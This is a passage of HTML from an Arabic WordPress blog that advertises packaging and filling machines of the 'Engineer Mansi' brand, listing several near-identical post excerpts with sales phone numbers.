     url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://packaging-egyptian.com/wp-content/uploads/2020/04/لوجو-المهندس-منسي-2-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://packaging-egyptian.com/wp-content/uploads/2020/04/لوجو-المهندس-منسي-2.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://packaging-egyptian.com/wp-content/uploads/2020/04/لوجو-المهندس-منسي-2.jpg" />
<meta name="msapplication-TileImage" content="https://packaging-egyptian.com/wp-content/uploads/2020/04/لوجو-المهندس-منسي-2.jpg" />
</head>

<body class="rtl home blog wp-embed-responsive wp-theme-hueman col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://packaging-egyptian.com/" rel="home" title="تعبئة وتغليف 01211116954 - 01211116956 - 01211116958 | Home page">تعبئة وتغليف 01211116954 - 01211116956 - 01211116958</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://packaging-egyptian.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </li>
                      </ul>
                <ul id="menu-1" class="nav container-inner group"><li id="menu-item-7658" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-7658"><a href="https://packaging-egyptian.com" aria-current="page">الرئيسيه</a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="http://www.m2pack.me/sample-page/">اتصل بنا</a></li>
<li id="menu-item-7657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7657"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتـصـل بـنـا في الفروع التي تناسبك</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-2" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-7658"><a href="https://packaging-egyptian.com" aria-current="page">الرئيسيه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="http://www.m2pack.me/sample-page/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7657"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتـصـل بـنـا في الفروع التي تناسبك</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://packaging-egyptian.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <h1 class="site-title">                  <a class="custom-logo-link" href="https://packaging-egyptian.com/" rel="home" title="تعبئة وتغليف 01211116954 - 01211116956 - 01211116958 | Home page">تعبئة وتغليف 01211116954 - 01211116956 - 01211116958</a>                </h1>                                                <p class="site-description">ماكينات تعبئة وتغليف 01211116954 - 01211116956 - 01211116958</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-3" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-7658"><a href="https://packaging-egyptian.com" aria-current="page">الرئيسيه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="http://www.m2pack.me/sample-page/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7657"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتـصـل بـنـا في الفروع التي تناسبك</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          				    			<h2>تعبئة وتغليف 01211116954 - 01211116956 - 01211116958 <span class="hu-blog-subheading">Blog</span></h2>
			            
    </div><!--/.page-title-->
          <div class="hu-pad group">
                    

	<div class="featured">
					
<article id="post-49458" class="group post-49458 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-21 tag-5448 tag-4809 tag-4837 tag-4800 tag-4808 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
		<div class="post-thumbnail featured-img-thumb-large">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-2/">
				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-320.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينة تعبئة وتغليف للبيع" decoding="async" fetchpriority="high" />															</a>
					</div><!--/.post-thumbnail-->
      		<div class="post-meta group">
                  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">تعبئة و تغليف</a></p>
                  		</div><!--/.post-meta-->
    
		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-2/" rel="bookmark">ماكينة تعبئة وتغليف للبيع من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

		  		<div class="entry excerpt entry-summary">
  			<p>ماكينة تعبئة وتغليف للبيع من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا&#46;&#46;&#46;</p>
  		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->			</div><!--/.featured-->

          <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-49457" class="group grid-item post-49457 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-5928 tag-21 tag-5448 tag-5460 tag-4800 tag-51 tag-4808 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83%d9%8a%d8%a9-2/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-319.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينة تعبئة وتغليف الأوتوماتيكية" decoding="async" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83%d9%8a%d8%a9-2/" rel="bookmark">ماكينة تعبئة وتغليف الأوتوماتيكية من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينة تعبئة وتغليف الأوتوماتيكية من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49437" class="group grid-item post-49437 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-5330 tag-21 tag-5460 tag-4800 tag-51 tag-4802 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-318.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينه التعبه والتغليف" decoding="async" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينه التعبئه والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينه التعبئه والتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49436" class="group grid-item post-49436 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-4800 tag-51 tag-4808 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-317.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينة تعبئه وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينة تعبئه وتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينة تعبئه وتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49435" class="group grid-item post-49435 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5448 tag-5460 tag-5837 tag-4800 tag-51 tag-4808 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-316.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينة تعبة وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينة تعبئة وتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينة تعبئة وتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49434" class="group grid-item post-49434 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-5330 tag-21 tag-5460 tag-4800 tag-51 tag-4808 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-315.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينة التعبئه والتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينة التعبئه والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينة التعبئه والتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49433" class="group grid-item post-49433 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-5583 tag-21 tag-5460 tag-4800 tag-51 tag-4808 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-314.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينة التعبه والتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينة التعبه والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينة التعبه والتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49432" class="group grid-item post-49432 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-5496 tag-21 tag-5460 tag-4852 tag-4800 tag-51 tag-4808 tag-4835 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-313.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينة التعبءة والتغليف في مصر" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="bookmark">ماكينة التعبءة والتغليف في مصر من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينة التعبءة والتغليف في مصر من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49431" class="group grid-item post-49431 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-4809 tag-4852 tag-4837 tag-4800 tag-51 tag-4835 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-312.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تعبئه و تغليف للبيع في مصر" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="bookmark">ماكينات تعبئه و تغليف للبيع في مصر من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعبئه و تغليف للبيع في مصر من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49430" class="group grid-item post-49430 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5448 tag-5460 tag-4852 tag-4800 tag-51 tag-4835 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-311.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تعبئة وتغليف في مصر" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="bookmark">ماكينات تعبئة وتغليف في مصر من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعبئة وتغليف في مصر من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
